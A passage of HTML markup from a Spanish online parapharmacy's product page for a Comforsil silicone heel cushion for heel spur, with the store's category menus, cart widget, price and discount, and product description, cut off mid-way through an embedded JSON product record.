            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796191">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs643992089" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/25-adelgazar" >Adelgazar</a></li>
				  
					<li ><a href="https://onlyfarma.com/26-nutricion" >Nutrición</a></li>
				  
					<li ><a href="https://onlyfarma.com/27-nutricosmetica" >Nutricosmética</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/8-higiene" target="_self">

                    
                    <span class="menu-title">HIGIENE</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796300">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1563062640" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/34-bucal" >Bucal</a></li>
				  
					<li ><a href="https://onlyfarma.com/35-cabello" >Cabello</a></li>
				  
					<li ><a href="https://onlyfarma.com/36-corporal" >Corporal</a></li>
				  
					<li ><a href="https://onlyfarma.com/212-higiene-intima" >Higiene Íntima</a></li>
				  
					<li ><a href="https://onlyfarma.com/38-manos-y-unas" >Manos y Uñas</a></li>
				  
					<li ><a href="https://onlyfarma.com/39-pies" >Pies</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/11-salud" target="_self">

                    
                    <span class="menu-title">SALUD</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796487">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1246564545" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/67-aparatos-medicion" >Aparatos de Medición</a></li>
				  
					<li ><a href="https://onlyfarma.com/68-botiquin" >Botiquín</a></li>
				  
					<li ><a href="https://onlyfarma.com/69-cuidado-circulatorio" >Cuidado Circulatorio</a></li>
				  
					<li ><a href="https://onlyfarma.com/70-cuidado-digestivo" >Cuidado Digestivo</a></li>
				  
					<li ><a href="https://onlyfarma.com/71-cuidado-muscular" >Cuidado Muscular</a></li>
				  
					<li ><a href="https://onlyfarma.com/72-cuidado-oseo" >Cuidado Oseo</a></li>
				  
					<li ><a href="https://onlyfarma.com/73-cuidado-piel" >Cuidado Piel</a></li>
				  
					<li ><a href="https://onlyfarma.com/74-cuidado-respiratorio" >Cuidado Respiratorio</a></li>
				  
					<li ><a href="https://onlyfarma.com/75-cuidado-sistema-urinario" >Cuidado Sistema Urinario</a></li>
				  
					<li ><a href="https://onlyfarma.com/142-dormir-bien" >Dormir bien</a></li>
				  
					<li ><a href="https://onlyfarma.com/76-estado-de-animo" >Estado de Ánimo</a></li>
				  
					<li ><a href="https://onlyfarma.com/77-infusiones" >Infusiones</a></li>
				  
					<li ><a href="https://onlyfarma.com/78-oidos" >Oídos</a></li>
				  
					<li ><a href="https://onlyfarma.com/79-salud-sexual" >Salud Sexual</a></li>
				  
					<li ><a href="https://onlyfarma.com/80-salud-de-la-mujer" >Salud de la Mujer</a></li>
				  
					<li ><a href="https://onlyfarma.com/81-suplementos-vitaminicos" >Vitaminas</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/9-optica" target="_self">

                    
                    <span class="menu-title">ÓPTICA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622797350">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs945262639" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/40-gafas" >Gafas presbicia</a></li>
				  
					<li ><a href="https://onlyfarma.com/41-hidratacion" >Hidratación</a></li>
				  
					<li ><a href="https://onlyfarma.com/42-higiene-ocular" >Higiene Ocular</a></li>
				  
					<li ><a href="https://onlyfarma.com/43-lentes-de-contacto" >Líquido lentillas</a></li>
				  
					<li ><a href="https://onlyfarma.com/44-ojos-cansados" >Ojos Cansados</a></li>
				  
					<li ><a href="https://onlyfarma.com/45-parches" >Parches</a></li>
				  
					<li ><a href="https://onlyfarma.com/46-vitaminas-ojos" >Vitaminas</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/10-ortopedia" target="_self">

                    
                    <span class="menu-title">ORTOPEDIA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1623077934">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs852582071" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/47-aparatos-electronicos" >Aparatos Electrónicos</a></li>
				  
					<li ><a href="https://onlyfarma.com/48-ayudas-tecnicas" >Ayudas técnicas</a></li>
				  
					<li ><a href="https://onlyfarma.com/49-baberos-adultos" >Beberos adultos</a></li>
				  
					<li ><a href="https://onlyfarma.com/50-bastones" >Bastones</a></li>
				  
					<li ><a href="https://onlyfarma.com/51-bolsas-de-agua" >Bolsas de Agua</a></li>
				  
					<li ><a href="https://onlyfarma.com/52-bolsas-frio-calor" >Bolsas frío-calor</a></li>
				  
					<li ><a href="https://onlyfarma.com/53-calcetines" >Calcetines</a></li>
				  
					<li ><a href="https://onlyfarma.com/54-calzado" >Calzado</a></li>
				  
					<li ><a href="https://onlyfarma.com/55-collarin-cervical" >Collarín cervical</a></li>
				  
					<li ><a href="https://onlyfarma.com/56-estabilizador" >Estabilizador</a></li>
				  
					<li ><a href="https://onlyfarma.com/57-fajas" >Fajas</a></li>
				  
					<li ><a href="https://onlyfarma.com/58-ferulas" >Férulas</a></li>
				  
					<li ><a href="https://onlyfarma.com/59-media-corta" >Media corta</a></li>
				  
					<li ><a href="https://onlyfarma.com/60-media-larga" >Media larga</a></li>
				  
					<li ><a href="https://onlyfarma.com/61-medias" >Medias</a></li>
				  
					<li ><a href="https://onlyfarma.com/62-orinal" >Orinal</a></li>
				  
					<li ><a href="https://onlyfarma.com/64-plantillas" >Plantillas</a></li>
				  
					<li ><a href="https://onlyfarma.com/65-productos-antiescaras" >Productos antiescaras</a></li>
				  
					<li ><a href="https://onlyfarma.com/66-sistemas-de-sujecion" >Sistemas de sujeción</a></li>
				  
					<li ><a href="https://onlyfarma.com/88-productos-sanitarios" >Productos Sanitarios</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/7-herbolario" target="_self">

                    
                    <span class="menu-title">HERBOLARIO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1623078598">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1992990986" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/28-alimentos-ecologicos" >Alimentos Ecológicos</a></li>
				  
					<li ><a href="https://onlyfarma.com/29-dietetica-natural" >Dietética Natural</a></li>
				  
					<li ><a href="https://onlyfarma.com/30-nutricion-deportiva" >Nutrición Deportiva</a></li>
				  
					<li ><a href="https://onlyfarma.com/31-plantas-medicinales" >Plantas Medicinales</a></li>
				  
					<li ><a href="https://onlyfarma.com/32-remedios-naturales" >Remedios Naturales</a></li>
				  
					<li ><a href="https://onlyfarma.com/33-tes-e-infusiones" >Tés e Infusiones</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://onlyfarma.com/5-cosmetica-natural" target="_self">
                            
                            <span class="menu-title">COSMÉTICA NATURAL</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item menuparamed " >
        <a class="nav-link has-category" href="https://medicamentos.onlyfarma.com/" target="_self">
                            
                            <span class="menu-title">MEDICAMENTOS</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8820080009255026';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://onlyfarma.com/">    <img id="logotipoo" class="logo img-fluid" src="/img/parafarmacia-logo-1620372343.jpg" alt="parafarmacia online"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menu-loginpara"    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 gr-bottomnav ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//onlyfarma.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart hidden-sm-down">Mi carrito</span>
        <i class="material-icons shopping-cart hidden-md-up">&#xE8CC;</i>
        <div class="cart-quantity">
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<ul id="header_user_info" class="hidden-lg-down float-xl-right">
        <li>
        <a class="signin" href="https://onlyfarma.com/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow" >

                  <i class="material-icons">&#xE897;</i>
          <span>Iniciar sesi&oacute;n</span>
        </a>
        <a href="https://onlyfarma.com/iniciar-sesion?create_account=1" rel="nofollow" title="Crea una cuenta">
          <i class="material-icons">&#xE0DA;</i>
          Crear cuenta
        </a>
      </li>
            
    </ul>

<div class="userinfo-selector popup-over e-scale hidden-xl-up">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="material-icons">&#xE55A;</i>
    <span class="hidden-sm-down">Cuenta</span>
    <i class="material-icons">&#xE5C5;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://onlyfarma.com/mi-cuenta"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="material-icons">&#xE88D;</i>
          <span>Iniciar sesión</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://onlyfarma.com/mi-cuenta"
        title="Mi cuenta"
        rel="nofollow"
      >
        <i class="material-icons">&#xE8A6;</i>
        <span>Mi cuenta</span>
      </a>
    </li>

            <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//onlyfarma.com/module/leofeature/mywishlist"
        title="Lista"
        rel="nofollow"
      >
        <i class="material-icons">&#xE87D;</i>
        <span>Lista</span>
		<span class="ap-total-wishlist ap-total"></span>
      </a>
    </li>
	<li>
      <a
        class="ap-btn-compare dropdown-item"
        href="//onlyfarma.com/module/leofeature/productscompare"
        title="Comparar"
        rel="nofollow"
      >
        <i class="material-icons">&#xE863;</i>
        <span>Comparar</span>
		<span class="ap-total-compare ap-total"></span>
      </a>
    </li>
               
    <li>
      <a
        class="checkout dropdown-item"
        href="//onlyfarma.com/carrito?action=show"
        title="Revisa"
        rel="nofollow"
      >
        <i class="material-icons">&#xE890;</i>
        <span>Tramitar Pedido</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="versionmovil"        class="row no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 busca-para ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="search_widget" class="col-lg-12 col-md-12 col-sm-12 search-widget" data-search-controller-url="//onlyfarma.com/busqueda">
	<form method="get" action="//onlyfarma.com/busqueda">
		<input type="hidden" name="controller" value="search">
				<input type="text" name="s" value="" placeholder="Búsqueda en catálogo">
		<button type="submit">
						<i class="material-icons search"></i>
				</button>
	</form>
</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://onlyfarma.com/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://onlyfarma.com/10-ortopedia">
            <span itemprop="name">ORTOPEDIA</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://onlyfarma.com/64-plantillas">
            <span itemprop="name">Plantillas</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html">
            <span itemprop="name">Comforsil talonera espolón T-Grande 1ud</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
		
		
          <div class="row">
			
			   						
			

			
		
            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail no-thumbs-fullwidth product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="5" data-numberimage768="4" data-numberimage576="4" data-numberimage480="3" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in_scrooll" data-zoomposition="right" data-zoomwindowwidth="300" data-zoomwindowheight="300">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                      <li class="product-flag discount">Precio rebajado</li>
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://onlyfarma.com/1484-large_default/comforsil-talonera-espolon-t-grande-1ud.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://onlyfarma.com/1484-large_default/comforsil-talonera-espolon-t-grande-1ud.jpg" data-zoom-image="https://onlyfarma.com/1484-large_default/comforsil-talonera-espolon-t-grande-1ud.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://onlyfarma.com/1484-medium_default/comforsil-talonera-espolon-t-grande-1ud.jpg"
                        data-image-large-src="https://onlyfarma.com/1484-large_default/comforsil-talonera-espolon-t-grande-1ud.jpg"
                        src="https://onlyfarma.com/1484-home_default/comforsil-talonera-espolon-t-grande-1ud.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1484">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="300" src="https://onlyfarma.com/1484-large_default/comforsil-talonera-espolon-t-grande-1ud.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description">Absorbe los impactos y evita la presión en el talón</div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-1484">
                              <div class="thumb-container">
                  <img data-image-large-src="https://onlyfarma.com/1484-large_default/comforsil-talonera-espolon-t-grande-1ud.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://onlyfarma.com/1484-medium_default/comforsil-talonera-espolon-t-grande-1ud.jpg" alt="" title="" width="148" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">
	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="1484" data-is-logged="" data-product-link="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html">
						<i class="material-icons">&#xE150;</i>
						Escribe una reseña
					</a>
				</li>
					</ul>
	</div>



	
		<h1 class="h1 product-detail-name" itemprop="name">Comforsil talonera espolón T-Grande 1ud</h1>
	


	<div class="product-additional-info">
  <input type="hidden" id="emarketing_product_id" value="1484"/><input type="hidden" id="emarketing_product_name" value="Comforsil talonera espolón T-Grande 1ud"/><input type="hidden" id="emarketing_product_price" value="18.95"/><input type="hidden" id="emarketing_product_category" value="Plantillas"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>


	  <div class="product-prices">
    

    
      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/PreOrder"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="14.58">14,58 €</span>

              
                          <div class="product-discount">
                
                <span class="regular-price">18,95 €</span>
              </div>
                      
     
                                            <span class="discount discount-amount">
                  Ahorras 4,37 € 
              </span>
                                      </div>
      </div>
    
                  
              <p class="product-unit-price sub">(7,29 € unidad)</p>
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              No tax
            
      
                        </div>
  </div>



  <div id="product-description-short-1484" class="description-short" itemprop="description">Absorbe los impactos y evita la presión en el talón</div>
<p class="veces-comprado" style="display:none;"><i class="material-icons shopping-cart" style="color:#d9534f;"></i> 78 Ventas del artículo</p>
<div class="product-actions">
  
    <form action="https://onlyfarma.com/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="9b3fae393fc556fccea2bf3bba91c972">
      <input type="hidden" name="id_product" value="1484" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Añadir al carrito
          </button>
          <div class="leo-compare-wishlist-button">
	
            
                        
          </div> 
          
        </div>
        
      </div>
      <div class="clearfix"></div>
    
    
      <span id="product-availability" value="0">
                
      </span>
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>
                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description">¿Buscas una talonera para evitar los impactos del pie con el talón? La mejor manera para tratar esta dolencia y empezar a sentir un confort en los pies es con los productos de Comforsil. La talonera espolón de Comforsil absorbe los impactos y choques del pie al caminar, proporcionando un alivio inmediato del dolor intenso o agudo y evitando la presión en la zona del talón. Aptos para el tratamiento del espolón de calcáneo y la bursitis de talón. Características:  Talonera fabricada en silicona. Con orificio desplazable. Amortigua los puntos de carga y desplazan la presión de la parte dolorida. Material de muy larga duración. Talla grande.  *Envase con 1 par. Cuida tus pies con Comforsil.</div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;364&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;161992&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;64&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;14,58\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;unidad&quot;,&quot;unit_price_ratio&quot;:&quot;1.998945&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-03 13:54:19&quot;,&quot;date_upd&quot;:&quot;2025-05-29 10:24:14&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;comforsil-talonera-espolon-t-grande-1ud&quot;,&quot;name&quot;:&quot;Comforsil talonera espol\u00f3n T-Grande 1ud&quot;,&quot;description&quot;:&quot;\u00bfBuscas una talonera para evitar los impactos del pie con el tal\u00f3n? La mejor manera para tratar esta dolencia y empezar a sentir un confort en los pies es con los productos de Comforsil. La\u00a0talonera espol\u00f3n\u00a0de Comforsil\u00a0absorbe los impactos y choques del pie al caminar, proporcionando un alivio inmediato del dolor intenso o agudo y evitando la presi\u00f3n en la zona del tal\u00f3n. Aptos\u00a0para el tratamiento del espol\u00f3n de calc\u00e1neo y la bursitis de tal\u00f3n. Caracter\u00edsticas:  Talonera fabricada en silicona. Con orificio desplazable. Amortigua los puntos de carga y desplazan la presi\u00f3n de la parte dolorida. Material de muy larga duraci\u00f3n. Talla grande.  *Envase con 1 par. Cuida tus pies con Comforsil.&quot;,&quot;description_short&quot;:&quot;Absorbe los impactos y evita la presi\u00f3n en el tal\u00f3n&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1484,&quot;id_product&quot;:1484,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Opiniones&quot;,&quot;content&quot;:&quot;&lt;section class=\&quot;page-product-box\&quot; id=\&quot;revi-p-reviews\&quot;&gt;\n    &lt;div class=\&quot;rte\&quot;&gt;\n\n        &lt;div class=\&quot;revi_widget_product_99\&quot;&gt;&lt;\/div&gt;\n\n        \n        &lt;script type=\&quot;text\/javascript\&quot;&gt;\n            var s = document.createElement(\&quot;script\&quot;);s.type = \&quot;text\/javascript\&quot;;s.setAttribute(\&quot;async\&quot;, \&quot;\&quot;);s.setAttribute(\&quot;defer\&quot;, \&quot;\&quot;);\n            s.src = \&quot;https:\/\/revi.io\/widgets\/product\/60afb4e935df4\/1484\/0\/99\/es\&quot;;\n            document.getElementsByTagName(&#039;body&#039;)[0].appendChild(s);\n        &lt;\/script&gt;\n        \n\n    &lt;\/div&gt;\n&lt;\/section&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;tab-revi&quot;,&quot;class&quot;:&quot;tab-revi&quot;},&quot;moduleName&quot;:&quot;revi&quot;}],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;plantillas&quot;,&quot;category_name&quot;:&quot;Plantillas&quot;,&quot;link&quot;:&quot;https:\/\/onlyfarma.com\/plantillas\/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:13.254546,&quot;price_without_reduction&quot;:18.95,&quot;reduction&quot;:4.37,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;9861&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1484&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;4.370000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;IVA ES 